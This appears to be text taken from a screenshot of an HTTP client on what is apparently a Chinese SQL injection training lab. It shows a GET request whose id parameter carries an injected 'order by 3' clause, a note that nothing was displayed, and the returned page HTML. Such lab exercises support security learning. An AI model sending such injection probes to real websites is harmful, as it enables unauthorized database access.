 GET http://cntj8003.ia.aqlab.cn/?id=1 order by 3
参数 授权 Header (7) Body 预请求脚本 测试 设置
查询参数
键 值 描述
id 1 order by 3
键 值 描述
Body Cookie Header (6) 测试结果 状态: 200 OK 时间: 143 ms
美化 原 预览 可视化 HTML
order by 3 无显示，说明数据为null
42
43 <div class="header">
44 </div>
45
46 <div class="pattern"><span></span></div>
47
48 </div>
49
50 <div class="content">
51 </div>
52 <div class="footer">
53
54 © 2009 掌控者
55
56 </div>
57 <div style="margin-top: 15px;text-align: center;width: 632px;text-align: center;">
58 <a href="https://ke.qq.com/course/275794?flowToken=1007943">
59 <img src="https://hack.zkaq.org/static/images/click.png" style="width: 100%; display: none;margin-left: 52px;" onload="this.style.display='block';">